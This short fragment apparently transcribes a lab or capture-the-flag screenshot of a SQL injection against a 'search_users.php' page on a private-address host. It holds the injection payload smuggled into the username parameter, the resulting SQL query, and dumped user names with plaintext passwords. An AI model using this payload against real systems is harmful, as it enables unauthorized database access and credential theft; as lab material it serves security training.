 Not Secure http://10.10.223.104/space/search_users.php?username=1'%0A||%0A1=1%0A--'+
Generated SQL Query: SELECT * FROM user WHERE username = '1' || 1=1 --''
User ID: 1
Name: bob
Password: bob@123
User ID: 2
Name: attacker
Password: tesla